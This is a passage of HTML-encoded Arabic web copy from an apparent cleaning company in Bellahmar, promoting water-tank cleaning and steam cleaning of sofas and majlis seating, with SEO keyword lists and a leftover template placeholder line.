&#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;&#1548; &#1571;&#1608; &#1576;&#1593;&#1590; &#1575;&#1604;&#1580;&#1586;&#1610;&#1574;&#1575;&#1578; &#1575;&#1604;&#1605;&#1593;&#1583;&#1606;&#1610;&#1577; &#1575;&#1604;&#1589;&#1594;&#1610;&#1585;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1583;&#1582;&#1604; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1605;&#1575;&#1569; &#1606;&#1578;&#1610;&#1580;&#1577; &#1608;&#1580;&#1608;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1590;&#1591;&#1585;&#1575;&#1576;&#1575;&#1578; &#1571;&#1579;&#1606;&#1575;&#1569; &#1578;&#1583;&#1601;&#1602; &#1575;&#1604;&#1605;&#1575;&#1569; &#1571;&#1608; &#1608;&#1580;&#1608;&#1583; &#1582;&#1604;&#1604; &#1601;&#1610; &#1571;&#1606;&#1575;&#1576;&#1610;&#1576; &#1571;&#1608; &#1571;&#1606;&#1592;&#1605;&#1577; &#1575;&#1604;&#1587;&#1576;&#1575;&#1603;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577;. &#1607;&#1606;&#1575;&#1603; &#1575;&#1604;&#1593;&#1583;&#1610;&#1583; &#1605;&#1606; &#1575;&#1604;&#1591;&#1585;&#1602; &#1575;&#1604;&#1576;&#1587;&#1610;&#1591;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;&#1548; &#1603;&#1573;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1585;&#1608;&#1575;&#1587;&#1576; &#1576;&#1593;&#1583; &#1573;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585;&#1607;&#1575;&#1548; &#1608;&#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1575;&#1604;&#1571;&#1582;&#1585;&#1609; &#1607;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1585;&#1608;&#1575;&#1587;&#1576; &#1605;&#1606; &#1602;&#1575;&#1593; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1605;&#1576;&#1575;&#1588;&#1585;&#1577;.</span> </strong></p> <p><span style="color: #000000;"><strong>&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span> <span style="color: #000000;">&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; : &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1589;&#1601;&#1585;&#1575;&#1578; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1581;&#1585;&#1575;&#1580; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1578;&#1608;&#1610;&#1578;&#1585; &#1548;</span></p></div></div></div></div><p style="text-align: right;">&#1607;&#1584;&#1575; &#1606;&#1589; &#1578;&#1580;&#1585;&#1610;&#1576;&#1610; &#1610;&#1605;&#1603;&#1606;&#1603; &#1578;&#1581;&#1585;&#1610;&#1585; &#1575;&#1607;&#1604;&#1575; &#1608;&#1587;&#1607;&#1604;&#1575; &#1576;&#1603; &#1578;&#1605; &#1578;&#1585;&#1580;&#1605;&#1577; &#1607;&#1584;&#1607; &#1575;&#1604;&#1575;&#1590;&#1575;&#1601;&#1577; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1585;&#1610;&#1576; &#1604;&#1578;&#1593;&#1585;&#1610;&#1576; &#1575;&#1604;&#1602;&#1608;&#1575;&#1604;&#1576; &#1608;&#1575;&#1604;&#1605;&#1606;&#1589;&#1575;&#1578; &#1575;&#1604;&#1576;&#1585;&#1605;&#1580;&#1610;&#1577; &lt;/ P&gt;</p>
<h2 class="et_pb_module_header" style="text-align: right;"><span id="i-37"><span id="i-25" style="color: #3366ff;"><span id="i-101"><strong><span id="shrkt_tnzyf_knb_balbkhar">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></strong></span></span></span></h2>
<div class="et_pb_blurb_description" style="text-align: right;">
<p class="et_pb_module_header"><span style="color: #000000;"><strong> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> &#1578;&#1587;&#1593;&#1583; &#1575;&#1606; &#1578;&#1602;&#1583;&#1605; &#1604;&#1593;&#1605;&#1604;&#1575;&#1574;&#1607;&#1575; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1582;&#1583;&#1605;&#1578;&#1607;&#1575; &#1601;&#1610; &#1605;&#1610;&#1583;&#1575;&#1606; &#1606;&#1592;&#1575;&#1601;&#1577; &#1603;&#1606;&#1576; &#1608;&#1605;&#1580;&#1575;&#1604;&#1587; &#1601;&#1609; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1602;&#1606;&#1610;&#1575;&#1578; &#1593;&#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1588;&#1583;&#1577; &#1601;&#1610; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1601;&#1590;&#1604; &#1605;&#1602;&#1575;&#1610;&#1610;&#1587; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1604;&#1603;&#1604; &#1580;&#1586;&#1569; &#1576;&#1587;&#1591;&#1581; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; </span><span style="color: #000000; text-transform: initial;"> &#1601;&#1604;&#1575; &#1583;&#1575;&#1593;&#1610; &#1605;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1604;&#1617;&#1581;&#1592;&#1577; &#1575;&#1606; &#1578;&#1581;&#1585;&#1580;&#1610; &#1587;&#1610;&#1583;&#1578;&#1610; &#1605;&#1606; &#1605;&#1606;&#1592;&#1585; &#1575;&#1604;&#1603;&#1606;&#1576; &#1575;&#1604;&#1576;&#1575;&#1604;&#1610; &#1575;&#1604;&#1605;&#1578;&#1587;&#1582; &#1604;&#1583;&#1610;&#1603; &#1575;&#1604;&#1584;&#1610; &#1578;&#1576;&#1583;&#1608; &#1593;&#1604;&#1610;&#1607; &#1570;&#1579;&#1575;&#1585; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1578;&#1610; &#1601;&#1593;&#1604;&#1578;&#1610; &#1603;&#1604; &#1605;&#1575; &#1578;&#1605;&#1604;&#1603;&#1610;&#1606; &#1605;&#1606; &#1605;&#1580;&#1607;&#1608;&#1583; &#1608;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1582;&#1589;&#1608;&#1589; &#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1604;&#1606; &#1604;&#1605; &#1578;&#1572;&#1578;&#1610; &#1579;&#1605;&#1575;&#1585;&#1607;&#1575; &#1608;&#1602;&#1583; &#1603;&#1575;&#1606;&#1578; &#1575;&#1604;&#1606;&#1578;&#1610;&#1580;&#1577; &#1607;&#1609; &#1601;&#1602;&#1583;&#1575;&#1606; &#1575;&#1604;&#1608;&#1575;&#1606; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1590;&#1593;&#1601; </span><span style="color: #000000; text-transform: initial;">&#1608;&#1578;&#1594;&#1610;&#1585; &#1582;&#1575;&#1605;&#1577; &#1575;&#1604;&#1602;&#1605;&#1575;&#1588; &#1575;&#1604;&#1584;&#1610; &#1610;&#1603;&#1587;&#1608;&#1607;&#1575; &#1601;&#1606;&#1581;&#1606; &#1601;&#1610; &#1605;&#1572;&#1587;&#1587;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1571;&#1583;&#1608;&#1575;&#1578; &#1571;&#1606;&#1578;&#1575;&#1580; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1604;&#1606;&#1575;&#1578;&#1580; &#1593;&#1606; &#1594;&#1604;&#1610;&#1575;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608;&#1606;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1578;&#1608;&#1580;&#1610;&#1607;&#1607; &#1576;&#1583;&#1585;&#1580;&#1577; &#1608;&#1586;&#1575;&#1608;&#1610;&#1577; &#1605;&#1593;&#1610;&#1606;&#1577; &#1604;&#1571;&#1580;&#1604; &#1571;&#1606; &#1610;&#1578;&#1605; &#1575;&#1604;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1603;&#1584;&#1604;&#1603; &#1606;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1583;&#1608;&#1606; &#1575;&#1606; </span><span style="color: #000000; text-transform: initial;">&#1606;&#1578;&#1604;&#1601; &#1606;&#1587;&#1610;&#1580; &#1575;&#1608; &#1604;&#1608;&#1606; &#1602;&#1605;&#1575;&#1588; &#1575;&#1604;&#1603;&#1606;&#1576;.</span></p>
<div class="et_pb_blurb_description">
<div class="et_pb_blurb_description"> <h4><span id="i-38"><span id="i-26" style="color: #ff9900;"><strong>&#1605;&#1575; &#1575;&#1607;&#1605;&#1610;&#1577; &#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1567;</strong></span></span></h4> <p><span style="color: #000000;">&#1610;&#1615;&#1593;&#1583; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1602;&#1608;&#1577; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1608;&#1581;&#1585;&#1575;&#1585;&#1578;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1601;&#1608;&#1602; &#1583;&#1585;&#1580;&#1577; &#1587;&#1582;&#1608;&#1606;&#1577; &#1594;&#1604;&#1610;&#1575;&#1606; &#1575;&#1604;&#1605;&#1575;&#1569; &#1605;&#1606; &#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1575;&#1604;&#1580;&#1587;&#1610;&#1605;&#1575;&#1578; &#1575;&#1604;&#1581;&#1610;&#1577; &#1575;&#1604;&#1583;&#1602;&#1610;&#1602;&#1577; &#1575;&#1604;&#1575;&#1608;&#1604;&#1610;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604;&#1577; &#1593;&#1604;&#1609; &#1575;&#1589;&#1583;&#1575;&#1585; &#1575;&#1604;&#1576;&#1603;&#1578;&#1610;&#1585;&#1610;&#1575; &#1608;&#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1576;&#1576; &#1575;&#1604;&#1585;&#1608;&#1575;&#1574;&#1581; &#1575;&#1604;&#1603;&#1585;&#1610;&#1607;&#1607; &#1608;&#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1605;&#1593;&#1583;&#1610;&#1577; &#1601;&#1605;&#1606; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605; &#1575;&#1606; &#1583;&#1585;&#1580;&#1577; &#1594;&#1604;&#1610;&#1575;&#1606; &#1575;&#1604;&#1605;&#1575;&#1569; &#1578;&#1578;&#1608;&#1602;&#1601; &#1606;&#1581;&#1608; &#1583;&#1585;&#1580;&#1577; 100 &#1583;&#1585;&#1580;&#1577; &#1587;&#1610;&#1604;&#1610;&#1586;&#1610;&#1608;&#1587; &#1608;&#1604;&#1603;&#1606; &#1583;&#1585;&#1580;&#1577; &#1587;&#1582;&#1608;&#1606;&#1577; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1584;&#1575;&#1578; &#1583;&#1585;&#1580;&#1577; &#1587;&#1582;&#1608;&#1606;&#1577; &#1575;&#1593;&#1604;&#1609; &#1608;&#1576;&#1578;&#1585;&#1603;&#1610;&#1586; &#1607;&#1584;&#1607; &#1575;&#1604;&#1587;&#1582;&#1608;&#1606;&#1577; &#1593;&#1604;&#1609; &#1587;&#1591;&#1581; &#1575;&#1604;&#1602;&#1605;&#1575;&#1588; &#1610;&#1578;&#1605; &#1602;&#1578;&#1604; &#1603;&#1604; &#1578;&#1604;&#1603; &#1575;&#1604;&#1603;&#1575;&#1574;&#1606;&#1575;&#1578; &#1581;&#1578;&#1609; &#1608;&#1575;&#1606; &#1603;&#1575;&#1606;&#1578; &#1593;&#1604;&#1609; &#1575;&#1593;&#1605;&#1575;&#1602; &#1576;&#1593;&#1610;&#1583;&#1577; &#1575;&#1608; &#1601;&#1610; &#1605;&#1602;&#1585; &#1593;&#1587;&#1610;&#1585; &#1575;&#1604;&#1608;&#1589;&#1608;&#1604; &#1575;&#1604;&#1610;&#1607; &#1605;&#1606; &#1579;&#1606;&#1575;&#1610;&#1575; &#1575;&#1604;&#1603;&#1606;&#1576;.</span></p> <p><span style="color: #000000;">&#1608;&#1610;&#1593;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1604;&#1604;&#1603;&#1606;&#1576; &#1605;&#1606; &#1575;&#1590;&#1605;&#1606; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1583;&#1608;&#1606; &#1575;&#1604;&#1581;&#1575;&#1602; &#1575;&#1604;&#1590;&#1585;&#1585; &#1576;&#1582;&#1575;&#1605;&#1577; &#1575;&#1604;&#1602;&#1605;&#1575;&#1588; &#1606;&#1601;&#1587;&#1607;&#1575; &#1605;&#1579;&#1604; &#1605;&#1575; &#1578;&#1601;&#1593;&#1604;&#1607; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1575;&#1583;&#1610;&#1577; &#1575;&#1604;&#1575;&#1582;&#1585;&#1609; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1575;&#1569; &#1608;&#1575;&#1604;&#1589;&#1575;&#1576;&#1608;&#1606; &#1548;&#1608;&#1607;&#1606;&#1575;&#1603; &#1576;&#1593;&#1590; &#1575;&#1604;&#1582;&#1604;&#1591;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1587;&#1591;&#1581; &#1575;&#1604;&#1603;&#1606;&#1576; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1604;&#1603;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1581;&#1609; &#1575;&#1604;&#1575;&#1582;&#1585; &#1578;&#1572;&#1583;&#1610; &#1575;&#1604;&#1609; &#1576;&#1607;&#1578;&#1575;&#1606; &#1608;&#1590;&#1593;&#1601; &#1586;&#1607;&#1608;&#1577; &#1575;&#1604;&#1575;&#1604;&#1608;&#1575;&#1606; &#1608;&#1584;&#1604;&#1603; &#1604;&#1575;&#1610;&#1581;&#1583;&#1579; &#1605;&#1593; &#1578;&#1591;&#1607;&#1610;&#1585; &#1580;&#1575;&#1601; &#1604;&#1604;&#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></p> <p><span style="color: #000000;">&#1604;&#1575;&#1610;&#1581;&#1578;&#1575;&#1580; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1604;&#1604;&#1603;&#1606;&#1576; &#1575;&#1604;&#1609; &#1608;&#1602;&#1578; &#1607;&#1575;&#1574;&#1604; &#1604;&#1580;&#1575;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576;&#1577; &#1590;&#1583; &#1605;&#1575; &#1610;&#1571;&#1578;&#1610; &#1584;&#1604;&#1603; &#1601;&#1610; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1601;&#1575;&#1606; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1610;&#1603;&#1608;&#1606; &#1575;&#1602;&#1604; &#1576;&#1604;&#1604;&#1575; &#1605;&#1606; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1575;&#1569; &#1576;&#1589;&#1608;&#1585;&#1578;&#1577; &#1575;&#1604;&#1587;&#1575;&#1574;&#1604;&#1577; &#1601;&#1576;&#1607;&#1584;&#1575; &#1578;&#1578;&#1605;&#1603;&#1606; &#1585;&#1576;&#1577; &#1575;&#1604;&#1576;&#1610;&#1578; &#1605;&#1606; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1603;&#1606;&#1576; &#1601;&#1610; &#1571;&#1593;&#1602;&#1575;&#1576; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1576;&#1583;&#1602;&#1575;&#1574;&#1602; &#1548;&#1608;&#1607;&#1603;&#1584;&#1575; &#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1607;&#1608; &#1575;&#1604;&#1581;&#1604; &#1575;&#1604;&#1605;&#1579;&#1575;&#1604;&#1610; &#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1605;&#1602;&#1575;&#1593;&#1583; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1601;&#1610; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1575;&#1606;&#1578;&#1592;&#1575;&#1585; &#1575;&#1604;&#1605;&#1572;&#1587;&#1587;&#1575;&#1578; </span><span style="color: #000000;"> &#1604;&#1584;&#1604;&#1603; &#1578;&#1602;&#1583;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1582;&#1583;&#1605;&#1575;&#1578;&#1607;&#1575; &#1576;&#1575;&#1587;&#1593;&#1575;&#1585; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1608;&#1581;&#1589;&#1585;&#1610;&#1577; &#1578;&#1606;&#1575;&#1601;&#1587; &#1576;&#1607;&#1575; &#1603;&#1604; &#1605;&#1572;&#1587;&#1587;&#1575;&#1578; &#1578;&#1591;&#1607;&#1610;&#1585; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1588;&#1583;&#1577; &#1605;&#1606; &#1581;&#1610;&#1579; &#1575;&#1604;&#1575;&#1587;&#1593;&#1575;&#1585; &#1575;&#1604;&#1605;&#1605;&#1578;&#1575;&#1586;&#1577; &#1608;&#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1601;&#1610; &#1575;&#1604;&#1588;&#1594;&#1604;</span></p> <h4><span id="i-39"><span id="i-27"><span id="arkhs_shrkt_tnzyf_knb_balryad" style="color: #000000;"><strong>&#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></h4> <p><span style="color: #000000;">&#1578;&#1593;&#1578;&#1585; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1608; &#1575;&#1604;&#1605;&#1585;&#1576;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1607;&#1605; &#1602;&#1591;&#1593; &#1575;&#1604;&#1575;&#1579;&#1575;&#1579; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1576;&#1610;&#1608;&#1578; &#1575;&#1604;&#1582;&#1604;&#1610;&#1580; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610; &#1608;&#1584;&#1604;&#1603; &#1593;&#1608;&#1583;&#1577;&#1611;&#1575; &#1575;&#1604;&#1609; &#1575;&#1604;&#1578;&#1585;&#1575;&#1579; &#1575;&#1604;&#1602;&#1583;&#1610;&#1605; &#1575;&#1604;&#1576;&#1583;&#1608;&#1610; &#1575;&#1604;&#1584;&#1610; &#1603;&#1575;&#1606; &#1610;&#1593;&#1578;&#1605;&#1583; &#1593;&#1604;&#1609; &#1608;&#1580;&#1608;&#1583; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1577; &#1603;&#1605;&#1603;&#1575;&#1606; &#1604;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1590;&#1610;&#1608;&#1601; &#1608;&#1575;&#1604;&#1575;&#1602;&#1575;&#1585;&#1576; &#1575;&#1608; &#1603;&#1605;&#1603;&#1575;&#1606; &#1604;&#1578;&#1580;&#1605;&#1610;&#1593; &#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1604;&#1578;&#1576;&#1575;&#1583;&#1604; &#1575;&#1591;&#1585;&#1575;&#1601; &#1575;&#1604;&#1580;&#1583;&#1610;&#1583; </span><span style="color: #000000;">&#1608;&#1607;&#1606;&#1575;&#1603; &#1606;&#1608;&#1593;&#1610;&#1606; &#1605;&#1606; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1581;&#1583;&#1607;&#1605;&#1575; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1582;&#1585;&#1609; &#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1585;&#1590;&#1610;&#1577; &#1608;&#1603;&#1604;&#1575; &#1605;&#1606; &#1575;&#1604;&#1606;&#1608;&#1593;&#1610;&#1606; &#1610;&#1578;&#1591;&#1604;&#1576; &#1575;&#1604;&#1609; &#1593;&#1606;&#1575;&#1610;&#1577; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1608;&#1584;&#1604;&#1603; &#1604;&#1578;&#1593;&#1585;&#1590;&#1607;&#1605; &#1604;&#1604;&#1575;&#1578;&#1587;&#1575;&#1582; &#1576;&#1589;&#1608;&#1585;&#1577; &#1605;&#1601;&#1585;&#1591;&#1577; &#1604;&#1584;&#1604;&#1603; &#1578;&#1602;&#1583;&#1605; &#1605;&#1572;&#1587;&#1587;&#1577; &#1594;&#1587;&#1610;&#1604; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1582;&#1583;&#1605;&#1575;&#1578;&#1607;&#1575; &#1601;&#1610; &#1578;&#1602;&#1583;&#1610;&#1605; &#1606;&#1592;&#1575;&#1601;&#1577; &#1601;&#1585;&#1610;&#1583;&#1577; &#1604;&#1604;&#1580;&#1604;&#1587;&#1575;&#1578; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1605;&#1604;&#1603;&#1608;&#1607;&#1575; &#1587;&#1608;&#1575;&#1569;&#1572;</span><span style="color: #000000;"> &#1578;&#1591;&#1607;&#1610;&#1585; &#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1585;&#1590;&#1610;&#1577; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></p> <p><span style="color: #000000;">&#1575;&#1608; &#1578;&#1591;&#1607;&#1610;&#1585; &#1605;&#1580;&#1575;&#1604;&#1587; &#1582;&#1588;&#1576;&#1610;&#1577; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1608;&#1578;&#1581;&#1583;&#1579; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1605;&#1578;&#1593;&#1583;&#1583;&#1577; &#1605;&#1606;&#1607;&#1575; &#1603;&#1610;&#1601;&#1610;&#1577; &#1594;&#1587;&#1610;&#1604; &#1605;&#1580;&#1575;&#1604;&#1587; &#1608;&#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1575;&#1569; &#1608;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1605;&#1591;&#1607;&#1585;&#1575;&#1578; &#1575;&#1604;&#1594;&#1610;&#1585; &#1605;&#1581;&#1578;&#1608;&#1610;&#1577; &#1593;&#1604;&#1609; &#1605;&#1608;&#1575;&#1583; &#1605;&#1576;&#1610;&#1590;&#1577; &#1581;&#1578;&#1609; &#1604;&#1575; &#1578;&#1590;&#1610;&#1593; &#1575;&#1604;&#1608;&#1575;&#1606; &#1602;&#1605;&#1575;&#1588; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1578;&#1587;&#1576;&#1576; &#1576;&#1607;&#1578;&#1575;&#1606;&#1607;.</span> <span style="color: #000000;">&#1608;&#1578;&#1607;&#1578;&#1605; &#1605;&#1572;&#1587;&#1587;&#1577; &#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1580;&#1575;&#1604;&#1587; &#1608;&#1603;&#1606;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; 